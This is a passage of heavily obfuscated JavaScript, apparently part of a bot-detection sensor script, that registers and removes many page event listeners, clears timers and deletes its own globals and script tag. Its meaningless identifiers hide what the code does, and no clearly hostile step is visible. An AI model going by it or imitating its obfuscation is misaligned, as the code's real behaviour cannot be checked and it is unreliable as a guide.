HV()[VH(K4)],Rv(U1()[Xf(OS)].apply(null,[lZR,Am,Wm]),[][[]]))?HV()[VH(Zh)](rn,Rm,Qk,sL):HV()[VH(L9)].apply(null,[wD,tP,C8R,Rm])](jC()[Ej(KcR)].call(null,ZY,nER),YwR,Vv(Vv([])));ZR[Tf()[v7(OS)].apply(null,[B3,B3,Wv,Z1R])][d1(typeof HV()[VH(qq)],Rv([],[][[]]))?HV()[VH(L9)](Vk,tP,C8R,Rm):HV()[VH(Zh)].call(null,vS,Bb,lIR,JhR)](jC()[Ej(ww)](W4,HWR),UVR,Vv(Vv(IE)));ZR[d1(typeof Tf()[v7(I1)],Rv([],[][[]]))?Tf()[v7(OS)].call(null,vS,B3,nq,Z1R):Tf()[v7(rK)](Vv([]),zB,X9,QZ)][HV()[VH(L9)].call(null,L9,tP,C8R,Rm)](gH()[Lx(NP)](OS,kY,fY,QC,bIR,qT),kHR,Vv(Vv([])));ZR[Tf()[v7(OS)](F0,B3,Vv([]),Z1R)][HV()[VH(L9)].call(null,dC,tP,C8R,Rm)](GO()[Of(Q0)].apply(null,[NX,A5R,Kv]),RDR,Vv(Vv([])));if(QwR){ZR[Tf()[v7(OS)].apply(null,[S0,B3,n4,Z1R])][HV()[VH(L9)].apply(null,[qS,tP,C8R,Rm])](TV()[U0(NP)](Am,GzR,cf,OS,TKR),gQR,Vv(TW));ZR[Tf()[v7(OS)].call(null,Vv(Vv({})),B3,Vv(kf),Z1R)][HV()[VH(L9)](pq,tP,C8R,Rm)](v3()[J1(vv)](OS,NX,w4,NX,gKR,VpR),dTR,Vv(Vv([])));ZR[Xv(typeof Tf()[v7(nq)],Rv([],[][[]]))?Tf()[v7(rK)](Wv,tER,IH,P5R):Tf()[v7(OS)](gK,B3,gT,Z1R)][HV()[VH(L9)](lP,tP,C8R,Rm)](d1(typeof jC()[Ej(dzR)],'undefined')?jC()[Ej(Tk)].call(null,qK,bB):jC()[Ej(X9)](xzR,nP),ZQR,Vv(Vv({})));ZR[d1(typeof Tf()[v7(nK)],Rv([],[][[]]))?Tf()[v7(OS)](fY,B3,K4,Z1R):Tf()[v7(rK)](Zh,DjR,U3,HlR)][HV()[VH(L9)](xk,tP,C8R,Rm)](Xv(typeof MC()[c1(QcR)],Rv('',[][[]]))?MC()[c1(M1)].call(null,KFR,CV,Vv(Vv(kf))):MC()[c1(UJ)](W2R,kER,C0),wJR,Vv(Vv(IE)));ZR[Tf()[v7(OS)](F0,B3,Nh,Z1R)][d1(typeof HV()[VH(C0)],'undefined')?HV()[VH(L9)].apply(null,[qK,tP,C8R,Rm]):HV()[VH(Zh)](DI,Pn,lP,cwR)](U1()[Xf(d0)](K5R,M1,gx),QDR,Vv(TW));ZR[Tf()[v7(OS)].apply(null,[Vv(Nh),B3,Vv(Vv({})),Z1R])][HV()[VH(L9)].apply(null,[wK,tP,C8R,Rm])](Xv(typeof gH()[Lx(I1)],Rv([],[][[]]))?gH()[Lx(K4)](BIR,I4R,GF,If,lX,Vv([])):gH()[Lx(gh)].apply(null,[U3,wp,DI,gh,CfR,tX]),mCR,Vv(Vv({})));}if(L8R){ZR[Tf()[v7(OS)](bP,B3,lv,Z1R)][HV()[VH(L9)].apply(null,[C0,tP,C8R,Rm])](Xv(typeof U1()[Xf(Am)],Rv('',[][[]]))?U1()[Xf(K4)].call(null,ZOR,QzR,rK):U1()[Xf(d2R)].call(null,U7R,fY,lv),HHR,Vv(Vv([])));ZR[d1(typeof Tf()[v7(hQ)],Rv('',[][[]]))?Tf()[v7(OS)].call(null,gK,B3,Vv({}),Z1R):Tf()[v7(rK)].call(null,wD,pY,rK,mvR)][Xv(typeof HV()[VH(xk)],'undefined')?HV()[VH(Zh)].apply(null,[Nh,ZF,F7,nQR]):HV()[VH(L9)](tm,tP,C8R,Rm)](GO()[Of(z9)].apply(null,[Vv(Nh),tER,rn]),zYR,Vv(Vv(IE)));ZR[Tf()[v7(OS)].call(null,gB,B3,NC,Z1R)][Xv(typeof HV()[VH(I1)],Rv([],[][[]]))?HV()[VH(Zh)](PV,dC,rGR,EkR):HV()[VH(L9)](F7,tP,C8R,Rm)](gH()[Lx(DI)].apply(null,[tm,Q8R,F7,mm,EjR,nK]),NYR,Vv(TW));}if(ZR[U1()[Xf(rn)](Lc,BY,jx)][HV()[VH(L9)](Nh,tP,C8R,Rm)]){ZR[U1()[Xf(rn)].apply(null,[Lc,BY,Vv(Vv({}))])][HV()[VH(L9)].apply(null,[NC,tP,C8R,Rm])](MC()[c1(hQ)].apply(null,[Ep,X5,fK]),UIR,Vv(Vv({})));ZR[U1()[Xf(rn)](Lc,BY,xm)][HV()[VH(L9)](Wm,tP,C8R,Rm)](s7()[Y1(NP)](bIR,wK,kF,JD,rn,I7),EmR,Vv(Vv([])));if(JtR){ZR[U1()[Xf(rn)].call(null,Lc,BY,M1)][HV()[VH(L9)].call(null,EI,tP,C8R,Rm)](d1(typeof jC()[Ej(NrR)],Rv('',[][[]]))?jC()[Ej(Tk)](qK,bB):jC()[Ej(X9)](rzR,gM),JtR,Vv(Vv(IE)));}if(NKR){ZR[U1()[Xf(rn)](Lc,BY,Sx)][d1(typeof HV()[VH(I7)],Rv([],[][[]]))?HV()[VH(L9)].call(null,DS,tP,C8R,Rm):HV()[VH(Zh)](mO,HlR,cD,HkR)](d1(typeof TV()[U0(wD)],'undefined')?TV()[U0(NP)](dC,GzR,wK,OS,TKR):TV()[U0(Jm)](Zh,CgR,W3,z9,zlR),NKR,Vv(TW));}if(WDR){ZR[U1()[Xf(rn)](Lc,BY,VV)][HV()[VH(L9)](Cx,tP,C8R,Rm)](MC()[c1(VUR)](cf,MZR,Zh),CmR,Vv(Vv({})));}}if(OtR){ZR[Tf()[v7(OS)](m3,B3,tX,Z1R)][d1(typeof HV()[VH(nq)],Rv(U1()[Xf(OS)](lZR,Am,NX),[][[]]))?HV()[VH(L9)](B3,tP,C8R,Rm):HV()[VH(Zh)](Aw,crR,jsR,WtR)](jC()[Ej(Q0)](xm,JZ),OtR,Vv(Vv([])));ZR[Tf()[v7(OS)](Vv([]),B3,DI,Z1R)][HV()[VH(L9)].call(null,IH,tP,C8R,Rm)](tS()[vC(QH)].call(null,W3,R6,z9),OtR,Vv(Vv(IE)));ZR[d1(typeof Tf()[v7(If)],'undefined')?Tf()[v7(OS)](nq,B3,jx,Z1R):Tf()[v7(rK)](Vv([]),MP,EI,lER)][HV()[VH(L9)].call(null,If,tP,C8R,Rm)](jC()[Ej(z9)].call(null,xk,StR),OtR,Vv(Vv(IE)));ZR[d1(typeof Tf()[v7(r4R)],'undefined')?Tf()[v7(OS)].apply(null,[Vv(Nh),B3,m3,Z1R]):Tf()[v7(rK)].call(null,PB,zGR,K4,z5R)][HV()[VH(L9)].apply(null,[ZY,tP,C8R,Rm])](U1()[Xf(W2R)](cL,BB,n4),OtR,Vv(TW));}if(ZR[Tf()[v7(OS)].apply(null,[K4,B3,Vv(Nh),Z1R])][TV()[U0(cf)](gK,bIR,Rf,rn,stR)]){ZR[Tf()[v7(OS)].call(null,Vv(Vv([])),B3,Vv(Vv(Nh)),Z1R)][TV()[U0(cf)](wF,bIR,Wv,rn,stR)](Tf()[v7(mV)](Vv(Vv(Nh)),wD,Vv(Nh),tIR),tCR);ZR[Xv(typeof Tf()[v7(sZ)],Rv('',[][[]]))?Tf()[v7(rK)].call(null,Vv([]),ctR,Vv(Vv(kf)),CUR):Tf()[v7(OS)].call(null,VV,B3,NC,Z1R)][TV()[U0(cf)].call(null,Aw,bIR,Ep,rn,stR)](MC()[c1(jZ)](zq,IsR,vS),xCR);ZR[Tf()[v7(OS)](If,B3,EI,Z1R)][TV()[U0(cf)](K4,bIR,M1,rn,stR)](Xv(typeof jC()[Ej(GJ)],Rv('',[][[]]))?jC()[Ej(X9)](d0,csR):jC()[Ej(BB)](UJ,Ev),TqR);ZR[Tf()[v7(OS)].apply(null,[n4,B3,Rk,Z1R])][TV()[U0(cf)].call(null,Wv,bIR,W3,rn,stR)](U1()[Xf(j9R)].call(null,Wp,IF,cf),IxR);ZR[Tf()[v7(OS)].call(null,Vv(kf),B3,fY,Z1R)][TV()[U0(cf)](IF,bIR,Vv(Vv({})),rn,stR)](Tf()[v7(CP)](NC,dB,wF,mf),UVR);ZR[Tf()[v7(OS)].call(null,wD,B3,n4,Z1R)][TV()[U0(cf)](qq,bIR,Rm,rn,stR)](tS()[vC(RcR)](kf,b9R,bY),kHR);ZR[Xv(typeof Tf()[v7(sZ)],'undefined')?Tf()[v7(rK)](Vv(Vv(Nh)),YrR,PB,fNR):Tf()[v7(OS)].apply(null,[xk,B3,NP,Z1R])][TV()[U0(cf)](Wm,bIR,Vv(Vv(kf)),rn,stR)](GO()[Of(KcR)](vv,wx,wK),RDR);if(QwR){ZR[Tf()[v7(OS)](Ep,B3,F7,Z1R)][TV()[U0(cf)].call(null,gh,bIR,Nh,rn,stR)](d1(typeof U1()[Xf(AT)],Rv([],[][[]]))?U1()[Xf(d2R)](U7R,fY,cf):U1()[Xf(K4)](Cb,zwR,k9),HHR);ZR[Tf()[v7(OS)].apply(null,[nq,B3,NC,Z1R])][TV()[U0(cf)].call(null,k9,bIR,If,rn,stR)](TV()[U0(NP)](S0,GzR,Rm,OS,TKR),gQR);ZR[Tf()[v7(OS)].call(null,gh,B3,vv,Z1R)][TV()[U0(cf)].call(null,U3,bIR,Rm,rn,stR)](GO()[Of(z9)].apply(null,[TI,tER,rn]),zYR);ZR[Tf()[v7(OS)].call(null,zj,B3,Vv(Vv(kf)),Z1R)][TV()[U0(cf)].apply(null,[L9,bIR,qK,rn,stR])](v3()[J1(vv)].call(null,OS,Vv(Nh),fK,Nh,gKR,VpR),dTR);ZR[Tf()[v7(OS)](Vv({}),B3,cf,Z1R)][TV()[U0(cf)](k9,bIR,kf,rn,stR)](jC()[Ej(Tk)](qK,bB),ZQR);ZR[Tf()[v7(OS)](Rm,B3,kf,Z1R)][d1(typeof TV()[U0(kF)],Rv([],[][[]]))?TV()[U0(cf)].call(null,rK,bIR,Am,rn,stR):TV()[U0(Jm)](I1,HER,Vv(Vv([])),IJ,bER)](Xv(typeof gH()[Lx(kF)],'undefined')?gH()[Lx(K4)](AIR,G6R,dC,Vv(kf),tzR,xm):gH()[Lx(DI)](tm,Q8R,M1,Zh,EjR,Vv(Vv(Nh))),NYR);}}H8R();}catch(WQR){wS.splice(WF(PMR,kf),Infinity,Tk);}wS.pop();};var pPR=function(){wS.push(SRR);try{var RkR=wS.length;var cPR=Vv({});if(UGR&&UGR[jC()[Ej(qT)](mV,KGR)]){ZR[Tf()[v7(jZ)].apply(null,[Vv(Vv([])),Cx,Vv(Vv(Nh)),T5])](UGR[Xv(typeof jC()[Ej(b8R)],Rv([],[][[]]))?jC()[Ej(X9)].call(null,wF,xV):jC()[Ej(qT)](mV,KGR)]);}if(d1(typeof dQR,d1(typeof Tf()[v7(xk)],Rv('',[][[]]))?Tf()[v7(j7)].call(null,C0,rn,Kv,ZfR):Tf()[v7(rK)].apply(null,[vv,cmR,qT,bB]))){ZR[Tf()[v7(jZ)](wD,Cx,IF,T5)](dQR);}if(d1(typeof hnR,d1(typeof Tf()[v7(rn)],'undefined')?Tf()[v7(j7)].call(null,mO,rn,K4,ZfR):Tf()[v7(rK)].call(null,IH,zwR,xm,kpR))){ZR[Tf()[v7(jZ)](Aw,Cx,Vv(Nh),T5)](hnR);}if(d1(typeof ACR,d1(typeof Tf()[v7(Jm)],Rv('',[][[]]))?Tf()[v7(j7)](gT,rn,qK,ZfR):Tf()[v7(rK)](tm,d2R,GF,SP))){ZR[Tf()[v7(jZ)](qT,Cx,Sx,T5)](ACR);}if(d1(typeof CqR,Xv(typeof Tf()[v7(lT)],Rv('',[][[]]))?Tf()[v7(rK)](IF,CgR,Wm,B3):Tf()[v7(j7)](F0,rn,ZY,ZfR))){ZR[Tf()[v7(jZ)](Vv(Vv([])),Cx,cf,T5)](CqR);}if(d1(typeof OZR,Tf()[v7(j7)](qT,rn,wK,ZfR))){ZR[Tf()[v7(jZ)](vv,Cx,Ep,T5)](OZR);}if(d1(JqR,null)){ZR[GO()[Of(W4)](W3,KI,pq)](JqR);JqR=null;}if(d1(OMR,null)){ZR[GO()[Of(W4)](Aw,KI,pq)](OMR);OMR=null;}}catch(HMR){wS.splice(WF(RkR,kf),Infinity,SRR);}wS.pop();};var nJR=function(){wS.push(vlR);try{var tqR=wS.length;var bYR=Vv([]);var FCR;if(ZR[Tf()[v7(OS)].apply(null,[wF,B3,Vv(Vv([])),zK])][d1(typeof MC()[c1(jL)],Rv('',[][[]]))?MC()[c1(d2R)](jx,Jj,Rk):MC()[c1(M1)].apply(null,[rB,mf,NX])]){FCR=ZR[Tf()[v7(OS)].call(null,Vv({}),B3,k9,zK)][d1(typeof MC()[c1(tZ)],Rv('',[][[]]))?MC()[c1(d2R)](jx,Jj,pq):MC()[c1(M1)](Z1R,BgR,Kv)];}else{var EVR=ZR[Tf()[v7(OS)].call(null,gK,B3,sZ,zK)][TV()[U0(qq)](xk,Rj,Zh,Wm,Nh)](GO()[Of(vI)](Vv({}),sD,FP));for(var gZR=WF(EVR[GO()[Of(Nh)](vS,fS,I7)],kf);kK(gZR,Nh);gZR--){var WYR=EVR[gZR][tS()[vC(bP)](lv,Pv,q3)];if(WYR&&(WYR[gH()[Lx(wD)](X9,Fm,wD,gh,KcR,Aw)](fFR)||WYR[gH()[Lx(wD)](X9,Fm,Nh,pS,KcR,nK)](GO()[Of(bH)](F7,d9,gT))||Xv(WYR,fFR))){FCR=EVR[gZR];break;}}}if(FCR&&FCR[Tf()[v7(tZ)].call(null,Kv,L9,rn,Th)]){FCR[d1(typeof Tf()[v7(hER)],'undefined')?Tf()[v7(tZ)].call(null,gK,L9,Jm,Th):Tf()[v7(rK)].apply(null,[Tj,VpR,IH,Dw])][tS()[vC(Hw)](Vv({}),U5,U3)](FCR);}}catch(pkR){wS.splice(WF(tqR,kf),Infinity,vlR);}wS.pop();};var EnR=function(){wS.push(B7);try{var TPR=wS.length;var qTR=Vv(Vv(TW));delete ZR[U1()[Xf(11)].apply(null,[1148,116,24])].bmak;delete ZR[U1()[Xf(11)].call(null,1148,116,56)]._cf;delete ZR[U1()[Xf(11)](1148,116,82)][d1(typeof GO()[Of(20)],Rv([],[][[]]))?GO()[Of(105)](Vv(Vv(1)),1105,110):GO()[Of(3)].call(null,92,160,940)];if(d1(typeof FG,d1(typeof Tf()[v7(m3)],Rv([],[][[]]))?Tf()[v7(j7)](vS,rn,VV,GvR):Tf()[v7(rK)].apply(null,[B3,p0,rK,fK]))&&FG[Tf()[v7(z6R)](Sx,mO,kf,Zn)]){delete FG[Tf()[v7(160)].apply(null,[30,61,51,916])];}if(fQR&&Xv(typeof fQR[GO()[Of(Cx)].call(null,Rk,Kk,OS)],Tf()[v7(W3)].apply(null,[Vv(Vv({})),k9,Nh,FU]))){fQR[d1(typeof GO()[Of(zq)],Rv('',[][[]]))?GO()[Of(Cx)].call(null,nK,Kk,OS):GO()[Of(DI)].apply(null,[Vv(Nh),FfR,L1])]();fQR=null;}}catch(GJR){wS.splice(WF(TPR,kf),Infinity,B7);}wS.pop();};var QqR=function(){pCR=kf;IwR=NC;};var QVR=function(){var FDR=nH(xz,[]);if(d1(FDR,hCR)){pmR();xER(Vv(IE));hCR=FDR;}};wS.push(GV);D3R[Tf()[v7(I7)](OS,pS,Aw,QFR)](YFR);var YMR=D3R(Nh);var Dx=new (ZR[d1(typeof GO()[Of(NC)],Rv([],[][[]]))?GO()[Of(rn)].call(null,dC,QWR,Sx):GO()[Of(DI)](gx,Cb,Q7R)])(OU[MC()[c1(W3)](PB,TF,Vv({}))]());var PY=d1(typeof U1()[Xf(Nh)],Rv('',[][[]]))?U1()[Xf(OS)](ncR,Am,jx):U1()[Xf(K4)](JA,ZZ,X9);var lw=CS[K4];var gRR=U1()[Xf(Rm)](qXR,tZ,Vv(Nh));var cWR=jC()[Ej(W3)](H3,VD);var JUR=s7()[Y1(U3)](AnR,wF,Wm,vI,lv,kf);var V8R=U1()[Xf(Wm)](stR,Tp,wD);var DrR=MC()[c1(fY)].apply(null,[Xk,W7R,W3]);var qJ=HV()[VH(kf)](L9,gA,s6R,OS);var rY=GO()[Of(Sx)](rn,QL,d0);var ETR=DI;var bxR=jC()[Ej(PB)].call(null,If,KsR);var T5R=Tf()[v7(Sx)](qS,kF,gx,zO);var SZR=s7()[Y1(X9)](BmR,Am,Vv({}),fY,j7,DI);var ONR=HV()[VH(Nh)](mO,ww,BmR,kf);var EPR=Tf()[v7(Rm)].apply(null,[k9,qq,pq,H4]);var NZR=jC()[Ej(Zh)](fY,cER);var GL=gH()[Lx(kf)](K4,q1,Rm,wK,qT,vv);var YlR=jC()[Ej(wD)].call(null,NC,hRR);var mgR=Rv(SZR,ONR);var cRR=Rv(SZR,EPR);var hw=ZR[jC()[Ej(I1)].call(null,wD,FF)](U1()[Xf(OS)].call(null,ncR,Am,fK)[U1()[Xf(jx)].apply(null,[pH,z9,Vv(Nh)])](CS[rn]));var zrR=(d1(typeof U1()[Xf(wD)],Rv('',[][[]]))?U1()[Xf(OS)].call(null,ncR,Am,Aw):U1()[Xf(K4)](gD,VGR,PV))[U1()[Xf(jx)].call(null,pH,z9,Vv(Vv(kf)))](MC()[c1(EI)].call(null,Sx,Xg,rn));var QZR=kf;var cqR=CS[I7];var jkR=CS[kf];var HYR=X9;var AHR=xk;var LkR=CS[j7];var LnR=bY;var sZR=CS[W3];var rTR=CS[NC];var Q1R=CS[fY];var sIR=CS[EI];var rqR=If;var YXR=CS[Sx];var I7R=CS[Rm];var F7R=CS[Wm];var VXR=CS[jx];var dk=[d1(typeof TV()[U0(DI)],Rv([],[][[]]))?TV()[U0(tm)].call(null,Kv,RX,Vv({}),M1,nlR):TV()[U0(Jm)](qT,Xk,rM,rzR,L9),jC()[Ej(k9)](Zh,gp),Xv(typeof tS()[vC(Zh)],Rv('',[][[]]))?tS()[vC(U3)].apply(null,[NX,LWR,Ep]):tS()[vC(j7)](pq,KI,kF),Tf()[v7(Wm)](Vv(Vv(kf)),wx,k9,Q3),U1()[Xf(PB)](cB,n4,sZ),tS()[vC(W3)](TI,ElR,j4),gH()[Lx(DI)](tm,Ib,Ep,j7,EjR,KB)];var V2R=[Tf()[v7(jx)](UJ,jO,I7,CkR),GO()[Of(Rm)](Vv({}),R6,If),gH()[Lx(DI)](tm,Ib,X9,PB,EjR,dC)];var BV=fm(AW,[GO()[Of(Wm)](wK,M5R,z9),CS[DI],d1(typeof jC()[Ej(wD)],'undefined')?jC()[Ej(k9)].call(null,Zh,gp):jC()[Ej(X9)].apply(null,[rB,gZ]),Jm,U1()[Xf(Zh)].apply(null,[gA,C0,mm]),DI,TV()[U0(U3)].call(null,bP,K1R,Wm,rK,hWR),M1,d1(typeof Tf()[v7(M1)],'undefined')?Tf()[v7(PB)](EI,bB,Rm,ShR):Tf()[v7(rK)](fK,V5R,qT,jZ),OS,Xv(typeof GO()[Of(OS)],'undefined')?GO()[Of(DI)].call(null,ZY,Aj,ctR):GO()[Of(jx)](Ep,K9,Nh),tm,Tf()[v7(Zh)](gK,cf,VV,nRR),U3,s7()[Y1(rK)].apply(null,[MY,wD,gT,FP,U3,U3]),CS[PB],d1(typeof jC()[Ej(rK)],'undefined')?jC()[Ej(B3)].call(null,mm,Aq):jC()[Ej(X9)](D8R,KH),CS[Zh],Xv(typeof GO()[Of(kf)],Rv('',[][[]]))?GO()[Of(DI)].apply(null,[mO,XM,YzR]):GO()[Of(PB)].apply(null,[NC,ArR,qq]),CS[wD],jC()[Ej(qS)](Cx,sNR),CS[I1],U1()[Xf(wD)](RX,mvR,gS),I7,GO()[Of(Zh)](rM,pz,F7),j7,Xv(typeof tS()[vC(B3)],Rv([],[][[]]))?tS()[vC(U3)].apply(null,[nq,Cb,lT]):tS()[vC(NC)](Vv(Vv({})),g3,rK),W3,Xv(typeof Tf()[v7(U3)],Rv('',[][[]]))?Tf()[v7(rK)].apply(null,[Nh,Dw,If,f9R]):Tf()[v7(wD)].call(null,Vv(Vv({})),R0,sZ,xS),NC,tS()[vC(fY)](Vv(Nh),x2R,I7),fY,tS()[vC(EI)].apply(null,[Sx,BWR,pq]),EI,gH()[Lx(DI)](tm,Ib,sZ,NP,EjR,NX),Sx,Xv(typeof tS()[vC(U3)],'undefined')?tS()[vC(U3)](Vv(Vv([])),SI,Wq):tS()[vC(Sx)].call(null,wD,JY,Am),OU[jC()[Ej(gh)](PB,mJR)](),GO()[Of(wD)](GF,hrR,Wv),Wm]);var WDR=Vv(Vv(TW));var BJ=fm(AW,[v3()[J1(U3)](tm,DS,Aw,EI,Nh,K1R),[fm(AW,[tS()[vC(Rm)](DI,I6R,W4),GO()[Of(Wm)].call(null,Vv(Nh),M5R,z9),tS()[vC(Wm)](DS,Sk,QH),[GO()[Of(Wm)](VV,M5R,z9),jC()[Ej(L9)](C0,hE),U1()[Xf(I1)].apply(null,[Aj,vv,Vv(Vv(kf))]),tS()[vC(jx)](nK,KOR,Kv),d1(typeof gH()[Lx(DI)],Rv(d1(typeof U1()[Xf(K4)],Rv([],[][[]]))?U1()[Xf(OS)](ncR,Am,Vv(Vv(kf))):U1()[Xf(K4)](Hp,wB,DI),[][[]]))?gH()[Lx(tm)](U3,DUR,j7,kF,Wk,lP):gH()[Lx(K4)](tRR,LXR,Kv,wF,Xb,gK)]]),fm(AW,[tS()[vC(Rm)](jx,I6R,W4),jC()[Ej(k9)](Zh,gp),tS()[vC(Wm)].apply(null,[jx,Sk,QH]),[jC()[Ej(k9)](Zh,gp),MC()[c1(Sx)].call(null,H3,mXR,Cx)],U1()[Xf(k9)].apply(null,[CtR,Rf,Vv([])]),fm(AW,[tS()[vC(Rm)](q3,I6R,W4),tS()[vC(fY)](Vv(Vv([])),x2R,I7),tS()[vC(Wm)](gx,Sk,QH),[jC()[Ej(TI)].apply(null,[sZ,H1]),U1()[Xf(B3)].apply(null,[sNR,OS,gT])]])]),fm(AW,[tS()[vC(Rm)].apply(null,[Vv(Vv(kf)),I6R,W4]),U1()[Xf(Zh)](gA,C0,lv),tS()[vC(Wm)](qS,Sk,QH),[Tf()[v7(Wm)](KB,wx,K4,Q3)],d1(typeof U1()[Xf(U3)],Rv('',[][[]]))?U1()[Xf(k9)].apply(null,[CtR,Rf,M1]):U1()[Xf(K4)](DRR,DhR,Rk),fm(AW,[tS()[vC(Rm)].call(null,Am,I6R,W4),Tf()[v7(wD)](dC,R0,W3,xS),tS()[vC(Wm)](Vv({}),Sk,QH),[jC()[Ej(TI)](sZ,H1),U1()[Xf(B3)](sNR,OS,fY)]])]),fm(AW,[tS()[vC(Rm)](I1,I6R,W4),TV()[U0(U3)](nq,K1R,Nh,rK,hWR),tS()[vC(Wm)].call(null,gh,Sk,QH),[d1(typeof MC()[c1(X9)],'undefined')?MC()[c1(Rm)](n4,P1,Jm):MC()[c1(M1)](cY,lQR,pS),Tf()[v7(I1)](KB,W3,C0,dhR),d1(typeof GO()[Of(wD)],Rv('',[][[]]))?GO()[Of(I1)](qq,Q3,k9):GO()[Of(DI)](DS,sw,mKR),GO()[Of(k9)].call(null,Vv(Vv({})),vUR,fK)]]),fm(AW,[tS()[vC(Rm)].call(null,Vv(Vv(kf)),I6R,W4),Tf()[v7(PB)](Aw,bB,W3,ShR),tS()[vC(Wm)](qS,Sk,QH),[U1()[Xf(qS)].call(null,lER,RcR,Rm),GO()[Of(B3)].call(null,C0,n1,mV),Xv(typeof jC()[Ej(DI)],Rv('',[][[]]))?jC()[Ej(X9)].apply(null,[vdR,h8R]):jC()[Ej(xk)].apply(null,[bP,gKR]),TV()[U0(X9)].apply(null,[n4,K1R,dC,tm,TOR]),Tf()[v7(k9)](gB,pq,wK,ksR)]]),fm(AW,[d1(typeof tS()[vC(fY)],'undefined')?tS()[vC(Rm)].apply(null,[rM,I6R,W4]):tS()[vC(U3)](fK,LY,pn),GO()[Of(jx)](wK,K9,Nh),tS()[vC(Wm)].apply(null,[Rm,Sk,QH]),[MC()[c1(Wm)](fK,B0,Vv(kf)),tS()[vC(PB)](w4,LrR,k9),d1(typeof GO()[Of(xk)],'undefined')?GO()[Of(qS)].apply(null,[Kv,HM,vv]):GO()[Of(DI)].call(null,IF,mf,xw),U1()[Xf(PB)](cB,n4,TI)]]),fm(AW,[tS()[vC(Rm)].apply(null,[Vv(Vv(Nh)),I6R,W4]),s7()[Y1(rK)](MY,kf,gx,FP,Vv(Vv(kf)),U3),tS()[vC(Wm)](tX,Sk,QH),[s7()[Y1(rK)](MY,Kv,kF,FP,I7,U3),Xv(typeof U1()[Xf(xk)],Rv('',[][[]]))?U1()[Xf(K4)](gp,jO,F0):U1()[Xf(gh)].call(null,qHR,qS,PB)]]),fm(AW,[tS()[vC(Rm)](W3,I6R,W4),jC()[Ej(B3)](mm,Aq),tS()[vC(Wm)](mO,Sk,QH),[jC()[Ej(B3)](mm,Aq),jC()[Ej(pq)](m3,AcR)]]),fm(AW,[tS()[vC(Rm)](vv,I6R,W4),GO()[Of(PB)](n4,ArR,qq),tS()[vC(Wm)].call(null,DI,Sk,QH),[GO()[Of(gh)].call(null,KB,QcR,qS),MC()[c1(jx)].apply(null,[BB,Jb,B3])]]),fm(AW,[tS()[vC(Rm)].call(null,W3,I6R,W4),Tf()[v7(Zh)].apply(null,[UJ,cf,DI,nRR]),tS()[vC(Wm)](w4,Sk,QH),[HV()[VH(DI)](lP,gKR,Ib,tm)]]),fm(AW,[tS()[vC(Rm)].call(null,pS,I6R,W4),jC()[Ej(qS)].call(null,Cx,sNR),tS()[vC(Wm)](Vv({}),Sk,QH),[Xv(typeof jC()[Ej(Nh)],'undefined')?jC()[Ej(X9)](AnR,W3R):jC()[Ej(kF)](wx,lQR)]]),fm(AW,[Xv(typeof tS()[vC(M1)],Rv('',[][[]]))?tS()[vC(U3)](gT,w4,YZR):tS()[vC(Rm)](Vv(Vv({})),I6R,W4),U1()[Xf(wD)](RX,mvR,gS),tS()[vC(Wm)](qK,Sk,QH),[Xv(typeof jC()[Ej(X9)],'undefined')?jC()[Ej(X9)](jY,AQR):jC()[Ej(C0)].apply(null,[W3,P5R])]]),fm(AW,[tS()[vC(Rm)](lP,I6R,W4),d1(typeof GO()[Of(X9)],Rv([],[][[]]))?GO()[Of(Zh)](Wv,pz,F7):GO()[Of(DI)].call(null,xk,X4,kUR),tS()[vC(Wm)](Vv([]),Sk,QH),[tS()[vC(W3)].apply(null,[gh,ElR,j4]),tS()[vC(Zh)](IF,Lc,VV)]]),fm(AW,[tS()[vC(Rm)](Vv(kf),I6R,W4),tS()[vC(EI)].apply(null,[qK,BWR,pq]),tS()[vC(Wm)](n4,Sk,QH),[tS()[vC(EI)](IF,BWR,pq),U1()[Xf(L9)].apply(null,[AIR,Y6R,zq]),Xv(typeof Tf()[v7(C0)],'undefined')?Tf()[v7(rK)](Vk,wsR,PB,B0):Tf()[v7(B3)].call(null,Rf,qK,TI,PER)]]),fm(AW,[d1(typeof tS()[vC(xk)],Rv([],[][[]]))?tS()[vC(Rm)].apply(null,[OS,I6R,W4]):tS()[vC(U3)](n4,Gk,gUR),gH()[Lx(DI)](tm,Ib,M1,PV,EjR,Sx),tS()[vC(Wm)].apply(null,[PB,Sk,QH]),[gH()[Lx(DI)](tm,Ib,Ep,EI,EjR,xm),d1(typeof TV()[U0(kf)],Rv([],[][[]]))?TV()[U0(rK)](pS,c8R,Aw,Jm,dgR):TV()[U0(Jm)].call(null,gS,K8R,Rm,vP,RcR)]]),fm(AW,[tS()[vC(Rm)].apply(null,[Vv([]),I6R,W4]),Xv(typeof GO()[Of(Wm)],'undefined')?GO()[Of(DI)].call(null,Vv(Vv({})),dY,m3):GO()[Of(Wm)](k9,M5R,z9),tS()[vC(Wm)](K4,Sk,QH),[jC()[Ej(NP)](gx,vP),tS()[vC(wD)](Vv(Nh),Uq,Jm)]]),fm(AW,[tS()[vC(Rm)].apply(null,[fY,I6R,W4]),jC()[Ej(k9)](Zh,gp),tS()[vC(Wm)](Ep,Sk,QH),[v3()[J1(X9)].apply(null,[M1,Ep,gB,I1,Q8R,EjR]),TV()[U0(rn)](Ep,EjR,gx,Jm,zY)]]),fm(AW,[d1(typeof tS()[vC(kf)],'undefined')?tS()[vC(Rm)](KB,I6R,W4):tS()[vC(U3)].apply(null,[Vv(Vv(Nh)),b8R,cf]),tS()[vC(Sx)].apply(null,[NC,JY,Am]),tS()[vC(Wm)].call(null,Vv([]),Sk,QH),[tS()[vC(Sx)](UJ,JY,Am)]])]]);var qDR={};var zxR=qDR[Xv(typeof TV()[U0(fY)],Rv([],[][[]]))?TV()[U0(Jm)].call(null,NX,TL,gS,Aq,TGR):TV()[U0(kf)].call(null,NX,UrR,kF,W3,tM)];var PQR=function(){var fHR=function(){IT(jt,[this,fHR]);};wS.push(jk);gY(fHR,[fm(AW,[U1()[Xf(xm)](fv,DS,Rk),jC()[Ej(vS)](gB,dS),U1()[Xf(NC)].apply(null,[ZzR,NK,pq]),function GYR(BkR,cYR){wS.push(g8R);if(Vv(zxR.call(qDR,BkR)))qDR[BkR]=[];var KqR=WF(qDR[BkR][U1()[Xf(Nh)].apply(null,[sWR,LG,bw])](cYR),kf);var AVR;return AVR=fm(AW,[GO()[Of(Cx)](Vv(Vv(kf)),czR,OS),function MpR(){delete qDR[BkR][KqR];}]),wS.pop(),AVR;}]),fm(AW,[U1()[Xf(xm)](fv,DS,PB),U1()[Xf(wK)](h9,fcR,M1),U1()[Xf(NC)](ZzR,NK,Vv(Vv(Nh))),function wVR(hpR,zVR){wS.push(DhR);if(Vv(zxR.call(qDR,hpR))){wS.pop();return;}qDR[hpR][d1(typeof 